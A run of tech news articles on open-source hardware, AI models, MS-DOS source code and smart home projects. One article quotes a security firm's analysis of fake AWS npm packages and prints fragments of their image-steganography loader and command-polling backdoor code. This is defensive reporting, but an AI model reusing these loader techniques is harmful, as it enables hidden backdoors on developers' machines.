Enlarge/ More streamlined (but still user-replaceable) battery packs are responsible for some of the Reform Next’s space savings.
MNT Research
The current booting prototype of the MNT Reform Next.
MNT Research
The casing prototype is still being prototyped with 3D prints, but the final version will be anodized aluminum.
MNT Research
One of three “port boards” that handle internal and external connectivity.
MNT Research
More streamlined (but still user-replaceable) battery packs are responsible for some of the Reform Next’s space savings.
MNT Research
The original MNT Reform laptop was an interesting experiment, an earnest stab at the idea of a laptop that used entirely open source, moddable hardware as well as open source software. But as a modern Internet-connected laptop, its chunky design and (especially) its super-slow processor let it down.
MNT Research has been upgrading the Reform laptop and its smaller counterpart, the Pocket Reform, continuously since we took a look at it two-and-a-half years ago. The most significant upgrade is probably the Rockchip RK3588 processor upgrade, which offers four ARM Cortex-A76 CPU cores (the same ones used in the Raspberry Pi 5’s Broadcom SoC) and four ARM Cortex-A55 cores, plus either 16GB or 32GB of RAM. While still not a high-end speed demon, these specs are enough to make it a competent workhorse laptop for browsing and productivity apps.
Now, MNT is revisiting the Reform with a more significant design update. The MNT Reform Next is smaller and thinner, defaults to a more traditional glass trackpad instead of a trackball, and is starting with the Rockchip RK3588 instead of the poky NXP/Freescale processor that the original laptop was saddled with.
MNT says that the new Reform’s thinner profile is enabled by splitting the motherboard into multiple, smaller boards that are easier to replace and by designing “completely custom battery packs that tightly integrated electronics into the mechanical structure.” MNT details a motherboard with a CPU module connected to it and three different “port boards” to add internal and external connectivity.
The batteries themselves are still user-replaceable LiFePO4 batteries, though there are switches on the motherboard for people who want to use Li-ion batteries instead. “This optional user choice trades longer runtime for less safety and environmental friendliness,” according to MNT’s blog post.
The new Reform adds additional ports, including HDMI and USB-C, and it retains the mechanical keyboard that we liked from the original. It charges over USB-C. It also features four PCIe lanes internally for connecting M.2 storage.
Per usual, MNT is announcing this product many months or years before it will be available. The company says the Reform Next is in the “prototype stage,” and to get the first batches, you’ll need to support the project via the Crowd Supply crowdfunding site first. Pricing and more detailed availability information haven’t been announced, but if the idea of an entirely open laptop still appeals to you, the company says it will have more to share “later this week.”
On Friday, Roblox announced plans to introduce an open source generative AI tool that will allow game creators to build 3D environments and objects using text prompts, reports MIT Tech Review. The feature, which is still under development, may streamline the process of creating game worlds on the popular online platform, potentially opening up more aspects of game creation to those without extensive 3D design skills.
Roblox has not announced a specific launch date for the new AI tool, which is based on what it calls a “3D foundational model.” The company shared a demo video of the tool where a user types, “create a race track,” then “make the scenery a desert,” and the AI model creates a corresponding model in the proper environment.
The system will also reportedly let users make modifications, such as changing the time of day or swapping out entire landscapes, and Roblox says the multimodal AI model will ultimately accept video and 3D prompts, not just text.
A video showing Roblox’s generative AI model in action.
The 3D environment generator is part of Roblox’s broader AI integration strategy. The company reportedly uses around 250 AI models across its platform, including one that monitors voice chat in real time to enforce content moderation, which is not always popular with players.
Next-token prediction in 3D
Roblox’s 3D foundational model approach involves a custom next-token prediction model—a foundation not unlike the large language models (LLMs) that power ChatGPT. Tokens are fragments of text data that LLMs use to process information. Roblox’s system “tokenizes” 3D blocks by treating each block as a numerical unit, which allows the AI model to predict the most likely next structural 3D element in a sequence. In aggregate, the technique can build entire objects or scenery.
Anupam Singh, vice president of AI and growth engineering at Roblox, told MIT Tech Review about the challenges in developing the technology. “Finding high-quality 3D information is difficult,” Singh said. “Even if you get all the data sets that you would think of, being able to predict the next cube requires it to have literally three dimensions, X, Y, and Z.”
According to Singh, lack of 3D training data can create glitches in the results, like a dog with too many legs. To get around this, Roblox is using a second AI model as a kind of visual moderator to catch the mistakes and reject them until the proper 3D element appears. Through iteration and trial and error, the first AI model can create the proper 3D structure.
Notably, Roblox plans to open-source its 3D foundation model, allowing developers and even competitors to use and modify it. But it’s not just about giving back—open source can be a two-way street. Choosing an open source approach could also allow the company to utilize knowledge from AI developers if they contribute to the project and improve it over time.
The ongoing quest to capture gaming revenue
News of the new 3D foundational model arrived at the 10th annual Roblox Developers Conference in San Jose, California, where the company also announced an ambitious goal to capture 10 percent of global gaming content revenue through the Roblox ecosystem, and the introduction of “Party,” a new feature designed to facilitate easier group play among friends.
In March 2023, we detailed Roblox’s early foray into AI-powered game development tools, as revealed at the Game Developers Conference. The tools included a Code Assist beta for generating simple Lua functions from text descriptions, and a Material Generator for creating 2D surfaces with associated texture maps.
At the time, Roblox Studio head Stef Corazza described these as initial steps toward “democratizing” game creation with plans for AI systems that are now coming to fruition. The 2023 tools focused on discrete tasks like code snippets and 2D textures, laying the groundwork for the more comprehensive 3D foundational model announced at this year’s Roblox Developer’s Conference.
The upcoming AI tool could potentially streamline content creation on the platform, possibly accelerating Roblox’s path toward its revenue goal. “We see a powerful future where Roblox experiences will have extensive generative AI capabilities to power real-time creation integrated with gameplay,” Roblox said in a statement. “We’ll provide these capabilities in a resource-efficient way, so we can make them available to everyone on the platform.”
Enlarge/ A man peers over a glass partition, seeking transparency.
The Open Source Initiative (OSI) recently unveiled its latest draft definition for “open source AI,” aiming to clarify the ambiguous use of the term in the fast-moving field. The move comes as some companies like Meta release trained AI language model weights and code with usage restrictions while using the “open source” label. This has sparked intense debates among free-software advocates about what truly constitutes “open source” in the context of AI.
For instance, Meta’s Llama 3 model, while freely available, doesn’t meet the traditional open source criteria as defined by the OSI for software because it imposes license restrictions on usage due to company size or what type of content is produced with the model. The AI image generator Flux is another “open” model that is not truly open source. Because of this type of ambiguity, we’ve typically described AI models that include code or weights with restrictions or lack accompanying training data with alternative terms like “open-weights” or “source-available.”
To address the issue formally, the OSI—which is well-known for its advocacy for open software standards—has assembled a group of about 70 participants, including researchers, lawyers, policymakers, and activists. Representatives from major tech companies like Meta, Google, and Amazon also joined the effort. The group’s current draft (version 0.0.9) definition of open source AI emphasizes “four fundamental freedoms” reminiscent of those defining free software: giving users of the AI system permission to use it for any purpose without permission, study how it works, modify it for any purpose, and share with or without modifications.
By establishing clear criteria for open source AI, the organization hopes to provide a benchmark against which AI systems can be evaluated. This will likely help developers, researchers, and users make more informed decisions about the AI tools they create, study, or use.
Truly open source AI may also shed light on potential software vulnerabilities of AI systems, since researchers will be able to see how the AI models work behind the scenes. Compare this approach with an opaque system such as OpenAI’s ChatGPT, which is more than just a GPT-4o large language model with a fancy interface—it’s a proprietary system of interlocking models and filters, and its precise architecture is a closely guarded secret.
OSI’s project timeline indicates that a stable version of the “open source AI” definition is expected to be announced in October at the All Things Open 2024 event in Raleigh, North Carolina.
“Permissionless innovation”
In a press release from May, the OSI emphasized the importance of defining what open source AI really means. “AI is different from regular software and forces all stakeholders to review how the Open Source principles apply to this space,” said Stefano Maffulli, executive director of the OSI. “OSI believes that everybody deserves to maintain agency and control of the technology. We also recognize that markets flourish when clear definitions promote transparency, collaboration and permissionless innovation.”
The organization’s most recent draft definition extends beyond just the AI model or its weights, encompassing the entire system and its components.
For an AI system to qualify as open source, it must provide access to what the OSI calls the “preferred form to make modifications.” This includes detailed information about the training data, the full source code used for training and running the system, and the model weights and parameters. All these elements must be available under OSI-approved licenses or terms.
Notably, the draft doesn’t mandate the release of raw training data. Instead, it requires “data information”—detailed metadata about the training data and methods. This includes information on data sources, selection criteria, preprocessing techniques, and other relevant details that would allow a skilled person to re-create a similar system.
The “data information” approach aims to provide transparency and replicability without necessarily disclosing the actual dataset, ostensibly addressing potential privacy or copyright concerns while sticking to open source principles, though that particular point may be up for further debate.
“The most interesting thing about [the definition] is that they’re allowing training data to NOT be released,” said independent AI researcher Simon Willison in a brief Ars interview about the OSI’s proposal. “It’s an eminently pragmatic approach—if they didn’t allow that, there would be hardly any capable ‘open source’ models.”
“Nvidia transitions fully” sounds like real commitment, a burn-the-boats call. “Towards open-source GPU,” yes, evoking the company’s “first step” announcement a little over two years ago, so this must be progress, right? But, back up a word here, then finish: “GPU kernel modules.”
So, Nvidia has “achieved equivalent or better application performance with our open-source GPU kernel modules,” and added some new capabilities to them. And now most of Nvidia’s modern GPUs will default to using open source GPU kernel modules, starting with driver release R560, with dual GPL and MIT licensing. But Nvidia has moved most of its proprietary functions into a proprietary, closed-source firmware blob. The parts of Nvidia’s GPUs that interact with the broader Linux system are open, but the user-space drivers and firmware are none of your or the OSS community’s business.
Is it better than what existed before? Certainly. AMD and Intel have maintained open source GPU drivers, in both the kernel and user space, for years, though also with proprietary firmware. This brings Nvidia a bit closer to the Linux community and allows for community debugging and contribution. There’s no indication that Nvidia aims to go further with its open source moves, however, and its modules remain outside the main kernel, packaged up for users to install themselves.
Not all GPUs will be able to use the open source drivers: a number of chips from the Maxwell, Pascal, and Volta lines; GPUs from the Turing, Ampere, Ada Lovelace, and Hopper architectures are recommended to switch to the open bits; and Grace Hopper and Blackwell units must do so.
As noted by Hector Martin, a developer on the Asahi Linux distribution, at the time of the first announcement, this shift makes it easier to sandbox closed-source code while using Nvidia hardware. But the net amount of closed-off code is about the same as before.
Nvidia’s blog post has details on how to integrate its open kernel modules onto various systems, including CUDA setups.
Researchers have determined that two fake AWS packages downloaded hundreds of times from the open source NPM JavaScript repository contained carefully concealed code that backdoored developers’ computers when executed.
The packages—img-aws-s3-object-multipart-copy and legacyaws-s3-object-multipart-copy—were attempts to appear as aws-s3-object-multipart-copy, a legitimate JavaScript library for copying files using Amazon’s S3 cloud service. The fake files included all the code found in the legitimate library but added an additional JavaScript file named loadformat.js. That file provided what appeared to be benign code and three JPG images that were processed during package installation. One of those images contained code fragments that, when reconstructed, formed code for backdooring the developer device.
Growing sophistication
“We have reported these packages for removal, however the malicious packages remained available on npm for nearly two days,” researchers from Phylum, the security firm that spotted the packages, wrote. “This is worrying as it implies that most systems are unable to detect and promptly report on these packages, leaving developers vulnerable to attack for longer periods of time.”
In an email, Phylum Head of Research Ross Bryant said img-aws-s3-object-multipart-copy received 134 downloads before it was taken down. The other file, legacyaws-s3-object-multipart-copy, got 48.
The care the package developers put into the code and the effectiveness of their tactics underscores the growing sophistication of attacks targeting open source repositories, which besides NPM have included PyPI, GitHub, and RubyGems. The advances made it possible for the vast majority of malware-scanning products to miss the backdoor sneaked into these two packages. In the past 17 months, threat actors backed by the North Korean government have targeted developers twice, one of those using a zero-day vulnerability.
Phylum researchers provided a deep-dive analysis of how the concealment worked:
Analyzing the loadformat.js file, we find what appears to be some fairly innocuous image analysis code.
However, upon closer review, we see that this code is doing a few interesting things, resulting in execution on the victim machine.

After reading the image file from the disk, each byte is analyzed. Any bytes with a value between 32 and 126 are converted from Unicode values into a character and appended to the analyzepixels variable.
function processImage(filePath) console.log("Processing image..."); const data = fs.readFileSync(filePath); let analyzepixels = ""; let convertertree = false; for (let i = 0; i < data.length; i++) { const value = data[i]; if (value >= 32 && value <= 126) { analyzepixels += String.fromCharCode(value); } else { if (analyzepixels.length > 2000) convertertree = true; break; analyzepixels = ""; } // ...
The threat actor then defines two distinct bodies of a function and stores each in their own variables, imagebyte and analyzePixels.
If convertertree is set to true, imagebyte is set to analyzepixels. In plain language, if converttree is set, it will execute whatever is contained in the script we extracted from the image file.
if (convertertree) console.log("Optimization complete. Applying advanced features..."); imagebyte = analyzepixels; else console.log("Optimization complete. No advanced features applied.");
Looking back above, we note that convertertree will be set to true if the length of the bytes found in the image is greater than 2,000.
if (analyzepixels.length > 2000) convertertree = true; break;
The author then creates a new function using either code that sends an empty POST request to cloudconvert.com or initiates executing whatever was extracted from the image files.
We find these three files in the package’s root, which are included below without modification, unless otherwise noted.
Appears as logo1.jpg in the packageAppears as logo2.jpg in the packageAppears as logo3.jpg in the package. Modified here as the file is corrupted and in some cases would not display properly.
If we run each of these through the processImage(...) function from above, we find that the Intel image (i.e., logo1.jpg) does not contain enough “valid” bytes to set the converttree variable to true. The same goes for logo3.jpg, the AMD logo. However, for the Microsoft logo (logo2.jpg), we find the following, formatted for readability:
It then sets up an interval that periodically loops through and fetches commands from the attacker every 5 seconds.
let fetchInterval = 0x1388; let intervalId = setInterval(fetchAndExecuteCommand, fetchInterval);
Received commands are executed on the device, and the output is sent back to the attacker on the endpoint /post-results?clientId=.
One of the most innovative methods in recent memory for concealing an open source backdoor was discovered in March, just weeks before it was to be included in a production release of the XZ Utils, a data-compression utility available on almost all installations of Linux. The backdoor was implemented through a five-stage loader that used a series of simple but clever techniques to hide itself. Once installed, the backdoor allowed the threat actors to log in to infected systems with administrative system rights.
The person or group responsible spent years working on the backdoor. Besides the sophistication of the concealment method, the entity devoted large amounts of time to producing high-quality code for open source projects in a successful effort to build trust with other developers.
In May, Phylum disrupted a separate campaign that backdoored a package available in PyPI that also used steganography, a technique that embeds secret code into images.
“In the last few years, we’ve seen a dramatic rise in the sophistication and volume of malicious packages published to open source ecosystems,” Phylum researchers wrote. “Make no mistake, these attacks are successful. It is absolutely imperative that developers and security organizations alike are keenly aware of this fact and are deeply vigilant with regard to open source libraries they consume.”
Enlarge/ Under-powered Samsung camera, meet over-powered 4G LTE dongle. Now work together to move pictures over the air.
Georg Lukas
Back in 2010—after the first iPhone, but before its camera was any good—a mirrorless, lens-swapping camera that could upload photos immediately to social media or photo storage sites was a novel proposition. That’s what Samsung’s NX cameras promised.
Unsurprisingly, Samsung didn’t keep that promise too much longer after it dropped its camera business and sales numbers disappeared. It tried out the quirky idea of jamming together Android phones and NX cameras in 2013, providing a more direct means of sending shots and clips to Instagram or YouTube. But it shut down its Social Network Services (SNS) entirely in 2021, leaving NX owners with the choices of manually transferring their photos or ditching their cameras (presuming they had not already moved on).
Some people, wonderfully, refuse to give up. People like Georg Lukas, who reverse-engineered Samsung’s SNS API to bring back a version of direct picture posting to Wi-Fi-enabled NX models, and even expand it. It was not easy, but at least the hardware is cheap. By reflashing the surprisingly capable board on a USB 4G dongle, Lukas is able to create a Wi-Fi hotspot with LTE uplink and run his modified version of Samsung’s (woefully insecure) service natively on the stick.
What is involved should you have such a camera? Here’s the shorter version of Lukas’ impressive redux:
Installing Debian on the LTE dongle’s board
Creating a Wi-Fi hotspot on the stick using NetworkManager
Configuring the web server now running on that dongle
The details of how Lukas reverse-engineered the firmware from a Samsung WB850F are posted on his blog. It is one of those Internet blog posts in which somebody describes something incredibly arcane, requiring a dozen kinds of knowledge backed by experience, with the casualness with which one might explain how to plant seeds in soil.
The hardest part of the whole experiment might be obtaining the 4G LTE stick itself. The Hackaday blog has detailed this stick (and also tipped us to this camera rebirth project), which is a purpose-built device that can be turned into a single-board computer again, on the level of a Pi Zero W2, should you apply a new bootloader and stick Linux on it. You can find it on Alibaba for very cheap—or seemingly find it, because some versions of what looks like the same stick come with a far more limited CPU. You’re looking for a stick with the MSM8916 inside, sometimes listed as a “QualComm 8916.”
Lukas’ new version posts images to Mastodon, as demonstrated in his proof of life post. It could likely be extended to more of today’s social or backup services, should he or anybody else have the time and deep love for what are not kinda cruddy cameras. Here’s hoping today’s connected devices have similarly dedicated hackers in the future.
Microsoft has open-sourced another bit of computing history this week: The company teamed up with IBM to release the source code of 1988’s MS-DOS 4.00, a version better known for its unpopularity, bugginess, and convoluted development history than its utility as a computer operating system.
The MS-DOS 4.00 code is available on Microsoft’s MS-DOS GitHub page along with versions 1.25 and 2.0, which Microsoft open-sourced in cooperation with the Computer History Museum back in 2014. All open-source versions of DOS have been released under the MIT License.
Initially, MS-DOS 4.00 was slated to include new multitasking features that allow software to run in the background. This release of DOS, also sometimes called “MT-DOS” or “Mutitasking MS-DOS” to distinguish it from other releases, was only released through a few European PC OEMs and never as a standalone retail product.
The source code Microsoft released this week is not for that multitasking version of DOS 4.00, and Microsoft’s Open Source Programs Office was “unable to find the full source code” for MT-DOS when it went to look. Rather, Microsoft and IBM have released the source code for a totally separate version of DOS 4.00, primarily developed by IBM to add more features to the existing non-multitasking version of DOS that ran on most IBM PCs and PC clones of the day.
Microsoft never returned to its multitasking DOS idea in subsequent releases. Multitasking would become the purview of graphical operating systems like Windows and OS/2, while MS-DOS versions 5.x and 6.x continued with the old one-app-at-a-time model of earlier releases.
Microsoft has released some documentation and binary files for MT-DOS and “may update this release if more is discovered.” The company credits English researcher Connor “Starfrost” Hyde for shaking all of this source code loose as part of an ongoing examination of MT-DOS that he is documenting on his website. Hyde has posted many screenshots of a 1984-era build of MT-DOS, including of the “session manager” that it used to track and switch between running applications.
Confidential copies of the obscure, abandoned multitasking-capable version of MS-DOS 4.00. Microsoft has been unable to locate source code for this release, sometimes referred to as “MT-DOS” or “Multitasking MS-DOS.”
Microsoft
The publicly released version of MS-DOS 4.00 is known less for its new features than for its high memory usage; the 4.00 release could consume as much as 92KB of RAM, way up from the roughly 56KB used by MS-DOS 3.31, and the 4.01 release reduced this to about 86KB. The later MS-DOS 5.0 and 6.0 releases maxed out at 72 or 73KB, and even IBM’s PC DOS 2000 only wanted around 64KB.
These RAM numbers would be rounding errors on any modern computer, but in the days when RAM was pricey, systems maxed out at 640KB, and virtual memory wasn’t a thing, such a huge jump in system requirements was a big deal. Today’s retro-computing enthusiasts still tend to skip over MS-DOS 4.00, recommending either 3.31 for its lower memory usage or later versions for their expanded feature sets.
Microsoft has open-sourced some other legacy code over the years, including those older MS-DOS versions, Word for Windows 1.1a, 1983-era GW-BASIC, and the original Windows File Manager. While most of these have been released in their original forms without any updates or changes, the Windows File Manager is actually actively maintained. It was initially just changed enough to run natively on modern 64-bit and Arm PCs running Windows 10 and 11, but it’s been updated with new fixes and features as recently as March 2024.
The release of the MS-DOS 4.0 code isn’t the only new thing that DOS historians have gotten their hands on this year. One of the earliest known versions of 86-DOS, the software that Microsoft would buy and turn into the operating system for the original IBM PC, was discovered and uploaded to the Internet Archive in January. An early version of the abandoned Microsoft-developed version of OS/2 was also unearthed in March.
Home Assistant, until recently, has been a wide-ranging and hard-to-define project.
The open smart home platform is an open source OS you can run anywhere that aims to connect all your devices together. But it’s also bespoke Raspberry Pi hardware, in Yellow and Green. It’s entirely free, but it also receives funding through a private cloud services company, Nabu Casa. It contains tiny board project ESPHome and other inter-connected bits. It has wide-ranging voice assistant ambitions, but it doesn’t want to be Alexa or Google Assistant. Home Assistant is a lot.
After an announcement this weekend, however, Home Assistant’s shape is a bit easier to draw out. All of the project’s ambitions now fall under the Open Home Foundation, a non-profit organization that now contains Home Assistant and more than 240 related bits. Its mission statement is refreshing, and refreshingly honest about the state of modern open source projects.

The three pillars of the Open Home Foundation.
Open Home Foundation
“We’ve done this to create a bulwark against surveillance capitalism, the risk of buyout, and open-source projects becoming abandonware,” the Open Home Foundation states in a press release. “To an extent, this protection extends even against our future selves—so that smart home users can continue to benefit for years, if not decades. No matter what comes.” Along with keeping Home Assistant funded and secure from buy-outs or mission creep, the foundation intends to help fund and collaborate with external projects crucial to Home Assistant, like Z-Wave JS and Zigbee2MQTT.
My favorite video.
Home Assistant’s ambitions don’t stop with money and board seats, though. They aim to “be an active political advocate” in the smart home field, toward three primary principles:
Data privacy, which means devices with local-only options, and cloud services with explicit permissions
Choice in using devices with one another through open standards and local APIs
Sustainability by repurposing old devices and appliances beyond company-defined lifetimes
Home Assistant founder Paulus Schoutsen wanted better control of his Philips Hue smart lights just before 2014 or so and wrote a Python script to do so. Thousands of volunteer contributions later, Home Assistant was becoming a real thing. Schoutsen and other volunteers inevitably started to feel overwhelmed by the “free time” coding and urgent bug fixes. So Schoutsen, Ben Bangert, and Pascal Vizeli founded Nabu Casa, a for-profit firm intended to stabilize funding and paid work on Home Assistant.
Through that stability, Home Assistant could direct full-time work to various projects, take ownership of things like ESPHome, and officially contribute to open standards like Zigbee, Z-Wave, and Matter. But Home Assistant was “floating in a kind of undefined space between a for-profit entity and an open-source repository on GitHub,” according to the foundation. The Open Home Foundation creates the formal home for everything that needs it and makes Nabu Casa a “special, rules-bound inaugural partner” to better delineate the business and non-profit sides.
Home Assistant as a Home Depot box?
In an interview with The Verge’s Jennifer Pattison Tuohy, and in a State of the Open Home stream over the weekend, Schoutsen also suggested that the Foundation gives Home Assistant a more stable footing by which to compete against the bigger names in smart homes, like Amazon, Google, Apple, and Samsung. The Home Assistant Green starter hardware will sell on Amazon this year, along with HA-badged extension dongles. A dedicated voice control hardware device that enables a local voice assistant is coming before year’s end. Home Assistant is partnering with Nvidia and its Jetson edge AI platform to help make local assistants better, faster, and more easily integrated into a locally controlled smart home.
That also means Home Assistant is growing as a brand, not just a product. Home Assistant’s “Works With” program is picking up new partners and has broad ambitions. “We want to be a consumer brand,” Schoutsen told Tuohy. “You should be able to walk into a Home Depot and be like, ‘I care about my privacy; this is the smart home hub I need.’”
Where does this leave existing Home Assistant enthusiasts, who are probably familiar with the feeling of a tech brand pivoting away from them? It’s hard to imagine Home Assistant dropping its advanced automation tools and YAML-editing offerings entirely. But Schoutsen suggested he could imagine a split between regular and “advanced” users down the line. But Home Assistant’s open nature, and now its foundation, should ensure that people will always be able to remix, reconfigure, or re-release the version of smart home choice they prefer.
On Thursday, Meta unveiled early versions of its Llama 3 open-weights AI model that can be used to power text composition, code generation, or chatbots. It also announced that its Meta AI Assistant is now available on a website and is going to be integrated into its major social media apps, intensifying the company’s efforts to position its products against other AI assistants like OpenAI’s ChatGPT, Microsoft’s Copilot, and Google’s Gemini.
Like its predecessor, Llama 2, Llama 3 is notable for being a freely available, open-weights large language model (LLM) provided by a major AI company. Llama 3 technically does not quality as “open source” because that term has a specific meaning in software (as we have mentioned in other coverage), and the industry has not yet settled on terminology for AI model releases that ship either code or weights with restrictions (you can read Llama 3’s license here) or that ship without providing training data. We typically call these releases “open weights” instead.
At the moment, Llama 3 is available in two parameter sizes: 8 billion (8B) and 70 billion (70B), both of which are available as free downloads through Meta’s website with a sign-up. Llama 3 comes in two versions: pre-trained (basically the raw, next-token-prediction model) and instruction-tuned (fine-tuned to follow user instructions). Each has a 8,192 token context limit.
Enlarge/ A screenshot of the Meta AI Assistant website on April 18, 2024.
Benj Edwards
Meta trained both models on two custom-built, 24,000-GPU clusters. In a podcast interview with Dwarkesh Patel, Meta CEO Mark Zuckerberg said that the company trained the 70B model with around 15 trillion tokens of data. Throughout the process, the model never reached “saturation” (that is, it never hit a wall in terms of capability increases). Eventually, Meta pulled the plug and moved on to training other models.
“I guess our prediction going in was that it was going to asymptote more, but even by the end it was still leaning. We probably could have fed it more tokens, and it would have gotten somewhat better,” Zuckerberg said on the podcast.
Meta also announced that it is currently training a 400B parameter version of Llama 3, which some experts like Nvidia’s Jim Fan think may perform in the same league as GPT-4 Turbo, Claude 3 Opus, and Gemini Ultra on benchmarks like MMLU, GPQA, HumanEval, and MATH.
Speaking of benchmarks, we have devoted many words in the past to explaining how frustratingly imprecise benchmarks can be when applied to large language models due to issues like training contamination (that is, including benchmark test questions in the training dataset), cherry-picking on the part of vendors, and an inability to capture AI’s general usefulness in an interactive session with chat-tuned models.
